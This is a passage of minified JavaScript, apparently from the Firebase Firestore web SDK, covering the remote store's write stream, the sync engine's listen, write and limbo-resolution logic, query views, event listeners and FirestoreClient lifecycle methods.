full"),this.Nf.push(t),this.Wf.fa()&&this.Wf.Ca&&this.Wf.Pa(t.mutations)},jc.prototype.hl=function(){return this.xf()&&!this.Wf.aa()&&0<this.Nf.length},jc.prototype.cl=function(){Na(this.hl(),"startWriteStream() called when shouldStartWriteStream() is false."),this.Wf.start()},jc.prototype.zf=function(){return p(this,void 0,void 0,function(){return v(this,function(t){return this.Wf.Na(),[2]})})},jc.prototype.Jf=function(){var r=this;return this.kf.so(this.Wf.lastStreamToken).then(function(){for(var t=0,e=r.Nf;t<e.length;t++){var n=e[t];r.Wf.Pa(n.mutations)}}).catch(du)},jc.prototype.Va=function(t,e){var n=this;Na(0<this.Nf.length,"Got result for empty write pipeline");var r=this.Nf.shift(),i=La.from(r,t,e,this.Wf.lastStreamToken);return this.Jo.fl(i).then(function(){return n.Xf()})},jc.prototype.Kf=function(n){return p(this,void 0,void 0,function(){var e=this;return v(this,function(t){return void 0===n&&Na(!this.hl(),"Write stream was stopped gracefully while still needed."),n&&0<this.Nf.length?[2,(this.Wf.Ca?this.ll(n):this.dl(n)).then(function(){e.hl()&&e.cl()})]:[2]})})},jc.prototype.dl=function(e){return p(this,void 0,void 0,function(){return v(this,function(t){return Os(e.code)?(ba("RemoteStore","RemoteStore error before completed handshake; resetting stream token: ",this.Wf.lastStreamToken),this.Wf.lastStreamToken=Ai.Mt,[2,this.kf.so(Ai.Mt).catch(du)]):[2]})})},jc.prototype.ll=function(i){return p(this,void 0,void 0,function(){var n,r=this;return v(this,function(t){return Os(e=i.code)&&e!==Vr.ABORTED?(n=this.Nf.shift(),this.Wf.da(),[2,this.Jo.vl(n.batchId,i).then(function(){return r.Xf()})]):[2];var e})})},jc.prototype.wl=function(){return new Mc(this.mf)},jc.prototype.Lf=function(){return p(this,void 0,void 0,function(){return v(this,function(t){switch(t.label){case 0:return this.networkEnabled=!1,[4,this.$f()];case 1:return t.sent(),this.Mf.set("Unknown"),[4,this.enableNetwork()];case 2:return t.sent(),[2]}})})},jc.prototype.ml=function(){return p(this,void 0,void 0,function(){return v(this,function(t){switch(t.label){case 0:return this.xf()?(ba("RemoteStore","RemoteStore restarting streams for new credential"),[4,this.Lf()]):[3,2];case 1:t.sent(),t.label=2;case 2:return[2]}})})},jc.prototype.pl=function(e){return p(this,void 0,void 0,function(){return v(this,function(t){switch(t.label){case 0:return(this.isPrimary=e)&&this.networkEnabled?[4,this.enableNetwork()]:[3,2];case 1:return t.sent(),[3,4];case 2:return e?[3,4]:[4,this.$f()];case 3:t.sent(),this.Mf.set("Unknown"),t.label=4;case 4:return[2]}})})},jc),qc=(Object.defineProperty(Fc.prototype,"Il",{get:function(){return this.bl},enumerable:!0,configurable:!0}),Fc.prototype.Tl=function(t,e){var a=this,u=e?e.El:new Qs,h=e?e._l:this._l,c=e?e.fi:this.fi,l=h,f=!1,p=this.query.Kn()&&h.size===this.query.limit?h.last():null,d=this.query.Jn()&&h.size===this.query.limit?h.first():null;if(t.ct(function(t,e){var n=h.get(t),r=e instanceof _o?e:null;r&&(Na(t.isEqual(r.key),"Mismatching keys found in document changes: "+t+" != "+r.key),r=a.query.matches(r)?r:null);var i=!!n&&a.fi.has(n.key),o=!!r&&(r.nn||a.fi.has(r.key)&&r.hasCommittedMutations),s=!1;n&&r?n.data().isEqual(r.data())?i!==o&&(u.track({type:3,doc:r}),s=!0):a.Dl(n,r)||(u.track({type:2,doc:r}),s=!0,(p&&0<a.query.Bn(r,p)||d&&a.query.Bn(r,d)<0)&&(f=!0)):!n&&r?(u.track({type:0,doc:r}),s=!0):n&&!r&&(u.track({type:1,doc:n}),s=!0,(p||d)&&(f=!0)),s&&(c=r?(l=l.add(r),o?c.add(t):c.delete(t)):(l=l.delete(t),c.delete(t)))}),this.query.Kn()||this.query.Jn())for(;l.size>this.query.limit;){var n=this.query.Kn()?l.last():l.first();l=l.delete(n.key),c=c.delete(n.key),u.track({type:1,doc:n})}return Na(!f||!e,"View was refilled using docs that themselves needed refilling."),{_l:l,El:u,ic:f,fi:c}},Fc.prototype.Dl=function(t,e){return t.nn&&e.hasCommittedMutations&&!e.nn},Fc.prototype.Is=function(t,e,n){var o=this;Na(!t.ic,"Cannot apply changes that need a refill");var r=this._l;this._l=t._l,this.fi=t.fi;var i=t.El.ci();i.sort(function(t,e){return r=t.type,i=e.type,n(r)-n(i)||o.query.Bn(t.doc,e.doc);function n(t){switch(t){case 0:return 1;case 2:case 3:return 2;case 1:return 0;default:return Ta("Unknown ChangeType: "+t)}}var r,i}),this.Rl(n);var s=e?this.Sl():[],a=0===this.yl.size&&this._i?1:0,u=a!==this.gl;return this.gl=a,0!==i.length||u?{snapshot:new Ys(this.query,t._l,r,i,t.fi,0==a,u,!1),Al:s}:{Al:s}},Fc.prototype.Cl=function(t){return this._i&&"Offline"===t?(this._i=!1,this.Is({_l:this._l,El:new Qs,fi:this.fi,ic:!1},!1)):{Al:[]}},Fc.prototype.Pl=function(t){return!this.bl.has(t)&&!!this._l.has(t)&&!this._l.get(t).nn},Fc.prototype.Rl=function(t){var e=this;t&&(t.Ii.forEach(function(t){return e.bl=e.bl.add(t)}),t.Ti.forEach(function(t){return Na(e.bl.has(t),"Modified document "+t+" not found in view.")}),t.Ei.forEach(function(t){return e.bl=e.bl.delete(t)}),this._i=t._i)},Fc.prototype.Sl=function(){var e=this;if(!this._i)return[];var n=this.yl;this.yl=qs(),this._l.forEach(function(t){e.Pl(t.key)&&(e.yl=e.yl.add(t.key))});var r=[];return n.forEach(function(t){e.yl.has(t)||r.push(new _c(t))}),this.yl.forEach(function(t){n.has(t)||r.push(new Lc(t))}),r},Fc.prototype.Vl=function(t){this.bl=t.ko,this.yl=qs();var e=this.Tl(t.documents);return this.Is(e,!0)},Fc.prototype.kl=function(){return Ys.vi(this.query,this._l,this.fi,0===this.gl)},Fc);function Fc(t,e){this.query=t,this.bl=e,this.gl=null,this._i=!1,this.yl=qs(),this.fi=qs(),this._l=new Hs(t.Bn.bind(t))}function jc(t,e,n,r,i){var o=this;this.kf=t,this.mf=e,this.Nf=[],this.Of=new Map,this.Ff=null,this.networkEnabled=!1,this.isPrimary=!1,this.Uf=i,this.Uf.jf(function(t){n.Qr(function(){return p(o,void 0,void 0,function(){return v(this,function(t){switch(t.label){case 0:return this.xf()?(ba("RemoteStore","Restarting streams for network reachability change."),[4,this.Lf()]):[3,2];case 1:t.sent(),t.label=2;case 2:return[2]}})})})}),this.Mf=new Vc(n,r),this.qf=this.mf.Fa({Ea:this.Bf.bind(this),ga:this.Qf.bind(this),Ra:this.Gf.bind(this)}),this.Wf=this.mf.Oa({Ea:this.zf.bind(this),ga:this.Kf.bind(this),ka:this.Jf.bind(this),Va:this.Va.bind(this)})}function Bc(t,e){this.Or=t,this.Ho=e,this.state="Unknown",this.Ef=0,this.Df=null,this.Rf=!0}function Gc(t){this.mf=t,this.pf=Vs(),this.mutations=[],this.bf=!1,this.gf=null,this.yf=new Set}function zc(t,e,n){this.query=t,this.targetId=e,this.view=n}function Hc(t){this.key=t,this.Ll=!1}function Qc(){this.Id=null,this.targetId=0,this.listeners=[]}var Yc=(il.prototype.run=function(){this.Fl()},il.prototype.Fl=function(){var t=this;this.ca.ea(function(){return p(t,void 0,void 0,function(){var e,n,r=this;return v(this,function(t){return e=this.Nl.wl(),(n=this.Ul(e))&&n.then(function(t){r.Or.Qr(function(){return e.commit().then(function(){r.xr.resolve(t)}).catch(function(t){r.jl(t)})})}).catch(function(t){r.jl(t)}),[2]})})})},il.prototype.Ul=function(t){try{var e=this.updateFunction(t);return!Di(e)&&e.catch&&e.then?e:(this.xr.reject(Error("Transaction callback must return a Promise")),null)}catch(t){return this.xr.reject(t),null}},il.prototype.jl=function(t){var e=this;0<this.Ol&&this.xl(t)?(this.Ol-=1,this.Or.Qr(function(){return e.Fl(),Promise.resolve()})):this.xr.reject(t)},il.prototype.xl=function(t){if("FirebaseError"!==t.name)return!1;var e=t.code;return"aborted"===e||"failed-precondition"===e||!Os(e)},il),Kc=(Object.defineProperty(rl.prototype,"$l",{get:function(){return!0===this.isPrimary},enumerable:!0,configurable:!0}),rl.prototype.subscribe=function(t){Na(null!==t,"SyncEngine listener cannot be null"),Na(null===this.Bl,"SyncEngine already has a subscriber."),this.Bl=t},rl.prototype.listen=function(s){return p(this,void 0,void 0,function(){var e,n,r,i,o;return v(this,function(t){switch(t.label){case 0:return this.Zl("listen()"),(r=this.Ql.get(s))?(e=r.targetId,this.Ml.ph(e),n=r.view.kl(),[3,4]):[3,1];case 1:return[4,this.kf.Eo(s.qn())];case 2:return i=t.sent(),o=this.Ml.ph(i.targetId),e=i.targetId,[4,this.td(s,e,"current"===o)];case 3:n=t.sent(),this.isPrimary&&this.Nl.listen(i),t.label=4;case 4:return this.Bl.Ra([n]),[2,e]}})})},rl.prototype.td=function(a,u,h){return p(this,void 0,void 0,function(){var e,n,r,i,o,s;return v(this,function(t){switch(t.label){case 0:return[4,this.kf.Co(a,!0)];case 1:return e=t.sent(),n=new qc(a,e.ko),r=n.Tl(e.documents),i=Ws.yi(u,h&&"Offline"!==this.onlineState),Na(0===(o=n.Is(r,!0===this.isPrimary,i)).Al.length,"View returned limbo docs before target ack from the server."),Na(!!o.snapshot,"applyChanges for new view should always return a snapshot"),s=new zc(a,u,n),this.Ql.set(a,s),this.Gl.has(u)?this.Gl.get(u).push(a):this.Gl.set(u,[a]),[2,o.snapshot]}})})},rl.prototype.nd=function(r){return p(this,void 0,void 0,function(){var e,n;return v(this,function(t){switch(t.label){case 0:return[4,this.kf.Co(r.query,!0)];case 1:return e=t.sent(),n=r.view.Vl(e),this.isPrimary&&this.ed(r.targetId,n.Al),[2,n]}})})},rl.prototype.nl=function(i){return p(this,void 0,void 0,function(){var e,n,r=this;return v(this,function(t){switch(t.label){case 0:return this.Zl("unlisten()"),Na(!!(e=this.Ql.get(i)),"Trying to unlisten on query not found:"+i),1<(n=this.Gl.get(e.targetId)).length?(this.Gl.set(e.targetId,n.filter(function(t){return!t.isEqual(i)})),this.Ql.delete(i),[2]):this.isPrimary?(this.Ml.gh(e.targetId),this.Ml.lh(e.targetId)?[3,2]:[4,this.kf.Ao(e.targetId,!1).then(function(){r.Ml._h(e.targetId),r.Nl.nl(e.targetId),r.rd(e.targetId)}).catch(du)]):[3,3];case 1:t.sent(),t.label=2;case 2:return[3,5];case 3:return this.rd(e.targetId),[4,this.kf.Ao(e.targetId,!0)];case 4:t.sent(),t.label=5;case 5:return[2]}})})},rl.prototype.write=function(n,r){return p(this,void 0,void 0,function(){var e;return v(this,function(t){switch(t.label){case 0:return this.Zl("write()"),[4,this.kf.zs(n)];case 1:return e=t.sent(),this.Ml.dh(e.batchId),this.ud(e.batchId,r),[4,this.sd(e.ds)];case 2:return t.sent(),[4,this.Nl.Xf()];case 3:return t.sent(),[2]}})})},rl.prototype.runTransaction=function(t,e,n){new Yc(t,this.Nl,e,n).run()},rl.prototype.ho=function(n){return p(this,void 0,void 0,function(){var e,r=this;return v(this,function(t){switch(t.label){case 0:this.Zl("applyRemoteEvent()"),t.label=1;case 1:return t.trys.push([1,4,,6]),[4,this.kf.ho(n)];case 2:return e=t.sent(),n.wi.forEach(function(t,e){var n=r.Kl.get(e);n&&(Na(t.Ii.size+t.Ti.size+t.Ei.size<=1,"Limbo resolution for single document contains multiple changes."),0<t.Ii.size?n.Ll=!0:0<t.Ti.size?Na(n.Ll,"Received change for limbo target document without add."):0<t.Ei.size&&(Na(n.Ll,"Received remove for limbo target document without add."),n.Ll=!1))}),[4,this.sd(e,n)];case 3:return t.sent(),[3,6];case 4:return[4,du(t.sent())];case 5:return t.sent(),[3,6];case 6:return[2]}})})},rl.prototype.Cl=function(r,t){if(this.isPrimary&&0===t||!this.isPrimary&&1===t){this.Zl("applyOnlineStateChange()");var i=[];this.Ql.forEach(function(t,e){var n=e.view.Cl(r);Na(0===n.Al.length,"OnlineState should not affect limbo documents."),n.snapshot&&i.push(n.snapshot)}),this.Bl.od(r),this.Bl.Ra(i),this.onlineState=r,this.isPrimary&&this.Ml.Eh(r)}},rl.prototype.ul=function(a,u){return p(this,void 0,void 0,function(){var e,n,r,i,o,s=this;return v(this,function(t){switch(t.label){case 0:return this.Zl("rejectListens()"),this.Ml.Ih(a,"rejected",u),e=this.Kl.get(a),(n=e&&e.key)?(this.zl=this.zl.remove(n),this.Kl.delete(a),this.hd(),r=(r=new ii(ri.F)).ut(n,new Mo(n,$r.V())),i=qs().add(n),o=new Ks($r.MIN,new Map,new gi(Da),r,i),[2,this.ho(o)]):[3,1];case 1:return[4,this.kf.Ao(a,!1).then(function(){return s.rd(a,u)}).catch(du)];case 2:t.sent(),t.label=3;case 3:return[2]}})})},rl.prototype.Nh=function(n,r,i){return p(this,void 0,void 0,function(){var e;return v(this,function(t){switch(t.label){case 0:return this.Zl("applyBatchState()"),[4,this.kf.Js(n)];case 1:return null===(e=t.sent())?(ba("SyncEngine","Cannot apply mutation batch with id: "+n),[2]):"pending"!==r?[3,3]:[4,this.Nl.Xf()];case 2:return t.sent(),[3,4];case 3:"acknowledged"===r||"rejected"===r?(this.ad(n,i||null),this.kf.Fo(n)):Ta("Unknown batchState: "+r),t.label=4;case 4:return[4,this.sd(e)];case 5:return t.sent(),[2]}})})},rl.prototype.fl=function(r){return p(this,void 0,void 0,function(){var e,n;return v(this,function(t){switch(t.label){case 0:this.Zl("applySuccessfulWrite()"),e=r.batch.batchId,this.ad(e,null),this.fd(e),t.label=1;case 1:return t.trys.push([1,4,,6]),[4,this.kf.Ys(r)];case 2:return n=t.sent(),this.Ml.wh(e,"acknowledged"),[4,this.sd(n)];case 3:return t.sent(),[3,6];case 4:return[4,du(t.sent())];case 5:return t.sent(),[3,6];case 6:return[2]}})})},rl.prototype.vl=function(n,r){return p(this,void 0,void 0,function(){var e;return v(this,function(t){switch(t.label){case 0:this.Zl("rejectFailedWrite()"),this.ad(n,r),this.fd(n),t.label=1;case 1:return t.trys.push([1,4,,6]),[4,this.kf.no(n)];case 2:return e=t.sent(),this.Ml.wh(n,"rejected",r),[4,this.sd(e)];case 3:return t.sent(),[3,6];case 4:return[4,du(t.sent())];case 5:return t.sent(),[3,6];case 6:return[2]}})})},rl.prototype.ld=function(r){return p(this,void 0,void 0,function(){var e,n;return v(this,function(t){switch(t.label){case 0:return this.Nl.xf()||ba("SyncEngine","The network is disabled. The task returned by 'awaitPendingWrites()' will not complete until the network is enabled."),[4,this.kf.ro()];case 1:return-1===(e=t.sent())?r.resolve():((n=this.Yl.get(e)||[]).push(r),this.Yl.set(e,n)),[2]}})})},rl.prototype.fd=function(t){(this.Yl.get(t)||[]).forEach(function(t){t.resolve()}),this.Yl.delete(t)},rl.prototype.dd=function(e){this.Yl.forEach(function(t){t.forEach(function(t){t.reject(new Ur(Vr.CANCELLED,e))})}),this.Yl.clear()},rl.prototype.ud=function(t,e){var n=this.Hl[this.currentUser.i()];n=(n=n||new ii(Da)).ut(t,e),this.Hl[this.currentUser.i()]=n},rl.prototype.ad=function(t,e){var n=this.Hl[this.currentUser.i()];if(n){var r=n.get(t);r&&(Na(t===n.ot(),"Mutation callbacks processed out-of-order?"),e?r.reject(e):r.resolve(),n=n.remove(t)),this.Hl[this.currentUser.i()]=n}},rl.prototype.rd=function(t,e){var n=this;void 0===e&&(e=null),this.Ml.gh(t),Na(this.Gl.has(t)&&0!==this.Gl.get(t).length,"There are no queries mapped to target id "+t);for(var r=0,i=this.Gl.get(t);r<i.length;r++){var o=i[r];this.Ql.delete(o),e&&this.Bl.vd(o,e)}if(this.Gl.delete(t),this.isPrimary){var s=this.Jl.as(t);this.Jl.hs(t),s.forEach(function(t){n.Jl.fs(t)||n.wd(t)})}},rl.prototype.wd=function(t){var e=this.zl.get(t);null!==e&&(this.Nl.nl(e),this.zl=this.zl.remove(t),this.Kl.delete(e),this.hd())},rl.prototype.ed=function(t,e){for(var n=0,r=e;n<r.length;n++){var i=r[n];i instanceof Lc?(this.Jl.es(i.key,t),this.md(i)):i instanceof _c?(ba("SyncEngine","Document no longer in limbo: "+i.key),this.Jl.us(i.key,t),this.Jl.fs(i.key)||this.wd(i.key)):Ta("Unknown limbo change: "+JSON.stringify(i))}},rl.prototype.md=function(t){var e=t.key;this.zl.get(e)||(ba("SyncEngine","New document in limbo: "+e),this.Wl.push(e),this.hd())},rl.prototype.hd=function(){for(;0<this.Wl.length&&this.zl.size<this.ql;){var t=this.Wl.shift(),e=this.Xl.next();this.Kl.set(e,new Hc(t)),this.zl=this.zl.ut(t,e),this.Nl.listen(new $o(qo.Cn(t.path).qn(),e,2,Va.Nr))}},rl.prototype.pd=function(){return this.zl},rl.prototype.bd=function(){return this.Wl},rl.prototype.sd=function(r,u){return p(this,void 0,void 0,function(){var o,s,e,a=this;return v(this,function(t){switch(t.label){case 0:return o=[],s=[],e=[],this.Ql.forEach(function(t,i){e.push(Promise.resolve().then(function(){var n=i.view.Tl(r);return n.ic?a.kf.Co(i.query,!1).then(function(t){var e=t.documents;return i.view.Tl(e,n)}):n}).then(function(t){var e=u&&u.wi.get(i.targetId),n=i.view.Is(t,!0===a.isPrimary,e);if(a.ed(i.targetId,n.Al),n.snapshot){a.isPrimary&&a.Ml.Ih(i.targetId,n.snapshot.fromCache?"not-current":"current"),o.push(n.snapshot);var r=Ma.Ar(i.targetId,n.snapshot);s.push(r)}}))}),[4,Promise.all(e)];case 1:return t.sent(),this.Bl.Ra(o),[4,this.kf.bo(s)];case 2:return t.sent(),[2]}})})},rl.prototype.Zl=function(t){Na(null!==this.Bl,"Trying to call "+t+" before calling subscribe().")},rl.prototype.ml=function(r){return p(this,void 0,void 0,function(){var e,n;return v(this,function(t){switch(t.label){case 0:return e=!this.currentUser.isEqual(r),this.currentUser=r,e?(this.dd("'waitForPendingWrites' promise is rejected due to a user change."),[4,this.kf.Ms(r)]):[3,3];case 1:return n=t.sent(),this.Ml.Ms(r,n.Gs,n.Ws),[4,this.sd(n.Qs)];case 2:t.sent(),t.label=3;case 3:return[4,this.Nl.ml()];case 4:return t.sent(),[2]}})})},rl.prototype.pl=function(u){return p(this,void 0,void 0,function(){var e,n,r,i,o,s,a=this;return v(this,function(t){switch(t.label){case 0:return!0!==u||!0===this.isPrimary?[3,3]:(this.isPrimary=!0,[4,this.Nl.pl(!0)]);case 1:return t.sent(),o=this.Ml.fh(),[4,this.gd(o.K())];case 2:for(e=t.sent(),n=0,r=e;n<r.length;n++)i=r[n],this.Nl.listen(i);return[3,7];case 3:return!1!==u||!1===this.isPrimary?[3,7]:(this.isPrimary=!1,o=[],s=Promise.resolve(),this.Gl.forEach(function(t,e){a.Ml.yh(e)?o.push(e):s=s.then(function(){return a.rd(e),a.kf.Ao(e,!0)}),a.Nl.nl(e)}),[4,s]);case 4:return t.sent(),[4,this.gd(o)];case 5:return t.sent(),this.yd(),[4,this.Nl.pl(!1)];case 6:t.sent(),t.label=7;case 7:return[2]}})})},rl.prototype.yd=function(){var n=this;this.Kl.forEach(function(t,e){n.Nl.nl(e)}),this.Jl.cs(),this.Kl=new Map,this.zl=new ii(ri.F)},rl.prototype.gd=function(d){return p(this,void 0,void 0,function(){var e,n,r,i,o,s,a,u,h,c,l,f,p;return v(this,function(t){switch(t.label){case 0:e=[],n=[],r=0,i=d,t.label=1;case 1:return r<i.length?(o=i[r],s=void 0,(a=this.Gl.get(o))&&0!==a.length?[4,this.kf.Ao(o,!0)]:[3,8]):[3,14];case 2:return t.sent(),[4,this.kf.Eo(a[0].qn())];case 3:s=t.sent(),u=0,h=a,t.label=4;case 4:return u<h.length?(c=h[u],Na(!!(l=this.Ql.get(c)),"No query view found for "+c),[4,this.nd(l)]):[3,7];case 5:(f=t.sent()).snapshot&&n.push(f.snapshot),t.label=6;case 6:return u++,[3,4];case 7:return[3,12];case 8:return Na(!0===this.isPrimary,"A secondary tab should never have an active target without an active query."),[4,this.kf.xo(o)];case 9:return Na(!!(p=t.sent()),"Target for id "+o+" not found"),[4,this.kf.Eo(p)];case 10:return s=t.sent(),[4,this.td(this._d(p),o,!1)];case 11:t.sent(),t.label=12;case 12:e.push(s),t.label=13;case 13:return r++,[3,1];case 14:return this.Bl.Ra(n),[2,e]}})})},rl.prototype._d=function(t){return new qo(t.path,t.collectionGroup,t.orderBy,t.filters,t.limit,"F",t.startAt,t.endAt)},rl.prototype.Oo=function(){return this.kf.Oo()},rl.prototype.Oh=function(r,i,o){return p(this,void 0,void 0,function(){var e,n;return v(this,function(t){switch(t.label){case 0:if(this.isPrimary)return ba("SyncEngine","Ignoring unexpected query state notification."),[2];if(!this.Gl.has(r))return[3,7];switch(i){case"current":case"not-current":return[3,1];case"rejected":return[3,4]}return[3,6];case 1:return[4,this.kf.Lo()];case 2:return e=t.sent(),n=Ks.gi(r,"current"===i),[4,this.sd(e,n)];case 3:return t.sent(),[3,7];case 4:return[4,this.kf.Ao(r,!0)];case 5:return t.sent(),this.rd(r,o),[3,7];case 6:Ta("Unexpected target state: "+i),t.label=7;case 7:return[2]}})})},rl.prototype.Fh=function(l,f){return p(this,void 0,void 0,function(){var e,n,r,i,o,s,a,u,h,c=this;return v(this,function(t){switch(t.label){case 0:if(!this.isPrimary)return[2];e=0,n=l,t.label=1;case 1:return e<n.length?(h=n[e],Na(!this.Gl.has(h),"Trying to add an already active target"),[4,this.kf.xo(h)]):[3,6];case 2:return Na(!!(r=t.sent()),"Query data for active target "+h+" not found"),[4,this.kf.Eo(r)];case 3:return i=t.sent(),[4,this.td(this._d(r),i.targetId,!1)];case 4:t.sent(),this.Nl.listen(i),t.label=5;case 5:return e++,[3,1];case 6:o=function(e){return v(this,function(t){switch(t.label){case 0:return s.Gl.has(e)?[4,s.kf.Ao(e,!1).then(function(){c.Nl.nl(e),c.rd(e)}).catch(du)]:[2,"continue"];case 1:return t.sent(),[2]}})},s=this,a=0,u=f,t.label=7;case 7:return a<u.length?(h=u[a],[5,o(h)]):[3,10];case 8:t.sent(),t.label=9;case 9:return a++,[3,7];case 10:return[2]}})})},rl.prototype.enableNetwork=function(){return this.kf.jo(!0),this.Nl.enableNetwork()},rl.prototype.disableNetwork=function(){return this.kf.jo(!1),this.Nl.disableNetwork()},rl.prototype.he=function(t){var e=this.Kl.get(t);if(e&&e.Ll)return qs().add(e.key);var n=qs(),r=this.Gl.get(t);if(!r)return n;for(var i=0,o=r;i<o.length;i++){var s=o[i],a=this.Ql.get(s);Na(!!a,"No query view found for "+s),n=n.Ft(a.view.Il)}return n},rl),Wc=(nl.prototype.listen=function(t){var e=t.query,n=!1,r=this.Td.get(e);return r||(n=!0,r=new Qc,this.Td.set(e,r)),r.listeners.push(t),Na(!t.Cl(this.onlineState),"applyOnlineStateChange() shouldn't raise an event for brand-new listeners."),r.Id&&t.Dd(r.Id)&&this.Rd(),n?this.Jo.listen(e).then(function(t){return r.targetId=t}):Promise.resolve(r.targetId)},nl.prototype.nl=function(o){return p(this,void 0,void 0,function(){var e,n,r,i;return v(this,function(t){return e=o.query,n=!1,(r=this.Td.get(e))&&0<=(i=r.listeners.indexOf(o))&&(r.listeners.splice(i,1),n=0===r.listeners.length),n?(this.Td.delete(e),[2,this.Jo.nl(e)]):[2]})})},nl.prototype.Ra=function(t){for(var e=!1,n=0,r=t;n<r.length;n++){var i=r[n],o=i.query,s=this.Td.get(o);if(s){for(var a=0,u=s.listeners;a<u.length;a++)u[a].Dd(i)&&(e=!0);s.Id=i}}e&&this.Rd()},nl.prototype.vd=function(t,e){var n=this.Td.get(t);if(n)for(var r=0,i=n.listeners;r<i.length;r++)i[r].onError(e);this.Td.delete(t)},nl.prototype.od=function(i){this.onlineState=i;var o=!1;this.Td.forEach(function(t,e){for(var n=0,r=e.listeners;n<r.length;n++)r[n].Cl(i)&&(o=!0)}),o&&this.Rd()},nl.prototype.Sd=function(t){this.Ed.add(t),t.next()},nl.prototype.Ad=function(t){this.Ed.delete(t)},nl.prototype.Rd=function(){this.Ed.forEach(function(t){t.next()})},nl),Jc=(el.prototype.Dd=function(t){if(Na(0<t.docChanges.length||t.li,"We got a new snapshot with no changes?"),!this.options.includeMetadataChanges){for(var e=[],n=0,r=t.docChanges;n<r.length;n++){var i=r[n];3!==i.type&&e.push(i)}t=new Ys(t.query,t.docs,t.ai,e,t.fi,t.fromCache,t.li,!0)}var o=!1;return this.Pd?this.kd(t)&&(this.Cd.next(t),o=!0):this.Nd(t,this.onlineState)&&(this.Od(t),o=!0),this.Vd=t,o},el.prototype.onError=function(t){this.Cd.error(t)},el.prototype.Cl=function(t){this.onlineState=t;var e=!1;return this.Vd&&!this.Pd&&this.Nd(this.Vd,t)&&(this.Od(this.Vd),e=!0),e},el.prototype.Nd=function(t,e){if(Na(!this.Pd,"Determining whether to raise first event but already had first event"),!t.fromCache)return!0;var n="Offline"!==e;return this.options.Fd&&n?(Na(t.fromCache,"Waiting for sync, but snapshot is not from cache"),!1):!t.docs.M()||"Offline"===e},el.prototype.kd=function(t){if(0<t.docChanges.length)return!0;var e=this.Vd&&this.Vd.hasPendingWrites!==t.hasPendingWrites;return!(!t.li&&!e)&&!0===this.options.includeMetadataChanges},el.prototype.Od=function(t){Na(!this.Pd,"Trying to raise initial events for second time"),t=Ys.vi(t.query,t.docs,t.fi,t.fromCache),this.Pd=!0,this.Cd.next(t)},el),Xc=(tl.prototype.start=function(e,n){var r=this;this.jd();var i=new Ca,o=new Ca,s=!1;return this.credentials.v(function(t){s?r.Or.Qr(function(){return r.ml(t)}):(s=!0,r.xd(e,n,t,o).then(function(){return r.Ld(t)}).then(i.resolve,i.reject))}),this.Or.Qr(function(){return i.promise}),o.promise},tl.prototype.enableNetwork=function(){var t=this;return this.jd(),this.Or.enqueue(function(){return t.Jo.enableNetwork()})},tl.prototype.xd=function(n,r,i,o){return p(this,void 0,void 0,function(){var e;return v(this,function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,n.initialize(this.Or,this.Ud,this.platform,this.clientId,i,r)];case 1:return t.sent(),this.persistence=n.Jc(),this.Md=n.Kc(),this.Ml=n.Hc(),o.resolve(),[3,3];case 2:if(e=t.sent(),o.reject(e),!this.qd(e))throw e;return console.warn("Error enabling offline persistence. Falling back to persistence disabled: "+e),[2,this.xd(new sh,{zc:!1},i,o)];case 3:return[2]}})})},tl.prototype.qd=function(t){return"FirebaseError"===t.name?t.code===Vr.FAILED_PRECONDITION||t.code===Vr.UNIMPLEMENTED:!("undefined"!=typeof DOMException&&t instanceof DOMException)||22===t.code||20===t.code||11===t.code},tl.prototype.jd=function(){if(this.Or.Yr)throw new Ur(Vr.FAILED_PRECONDITION,"The client has already been terminated.")},tl.prototype.Ld=function(h){var t=this;return ba("FirestoreClient","Initializing. user=",h.uid),this.platform.Bd(this.Ud).then(function(u){return p(t,void 0,void 0,function(){var e,n,r,i,o,s,a=this;return v(this,function(t){switch(t.label){case 0:return e=new Lu,this.kf=new ou(this.persistence,e,h),[4,this.kf.start()];case 1:return t.sent(),n=this.platform.Qd(),r=this.platform.Gd(this.Ud.ae),i=new lh(this.Or,u,this.credentials,r),o=function(t){return a.Jo.Cl(t,0)},s=function(t){return a.Jo.Cl(t,1)},this.Nl=new Uc(this.kf,i,this.Or,o,n),this.Jo=new Kc(this.kf,this.Nl,this.Ml,h,100),this.Ml.Ho=s,this.Nl.Jo=this.Jo,this.Ml.Jo=this.Jo,this.Wd=new Wc(this.Jo),[4,this.Ml.start()];case 2:return t.sent(),[4,this.Nl.start()];case 3:return t.sent(),[4,this.persistence.jc(function(e){return p(a,void 0,void 0,function(){return v(this,function(t){switch(t.label){case 0:return[4,this.Jo.pl(e)];case 1:return t.sent(),e&&!this.Md.qu?this.Md.start(this.kf):e||this.Md.stop(),[2]}})})})];case 4:return t.sent(),[4,this.persistence.xc(function(){return p(a,void 0,void 0,function(){return v(this,function(t){switch(t.label){case 0:return[4,this.terminate()];case 1:return t.sent(),[2]}})})})];case 5:return t.sent(),[2]}})})})},tl.prototype.ml=function(t){return this.Or.ru(),ba("FirestoreClient","Credential Changed. Current user: "+t.uid),this.Jo.ml(t)},tl.prototype.disableNetwork=function(){var t=this;return this.jd(),this.Or.enqueue(function(){return t.Jo.disableNetwork()})},tl.prototype.terminate=function(){var t=this;return this.Or.nu(function(){return p(t,void 0,void 0,function(){return v(this,function(t){switch(t.label){case 0:return this.Md.stop(),[4,this.Nl.shutdown()];case 1:return t.sent(),[4,this.Ml.shutdown()];case 2:return t.sent(),[4,this.persistence.shutdown()];case 3:return t.sent(),this.credentials.m(),[2]}})})})},tl.prototype.waitForPendingWrites=function(){var t=this;this.jd();var e=new Ca;return this.Or.Qr(function(){return t.Jo.ld(e)}),e.promise},tl.prototype.listen=function(t,e,n){var r=this;this.jd();var i=new Jc(t,e,n);return this.Or.Qr(function(){return r.Wd.listen(i)}),i},tl.prototype.nl=function(t){var e=this;this.zd||this.Or.Qr(function(){return e.Wd.nl(t)})},tl.prototype.Kd=function(t){var e=this;return this.jd(),this.Or.enqueue(function(){return e.kf.Io(t)}).then(function(t){if(t instanceof _o)return t;if(t instanceof Mo)return null;throw new Ur(Vr.UNAVAILABLE,"Failed to get document from cache. (However, this document may exist on the server. Run again without setting 'source' in the GetOptions to attempt to retrieve the document from the server.)")})},tl.prototype.Jd=function(i){var t=this;return this.jd(),this.Or.enqueue(function(){return p(t,void 0,void 0,function(){var e,n,r;return v(this,function(t){switch(t.label){case 0:return[4,this.kf.Co(i,!0)];case 1:return e=t.sent(),n=new qc(i,e.ko),r=n.Tl(e.documents),[2,n.Is(r,!1).snapshot]}})})})},tl.prototype.write=function(t){var e=this;this.jd();var n=new Ca;return this.Or.Qr(function(){return e.Jo.write(t,n)}),n.promise},tl.prototype.ae=function(){return 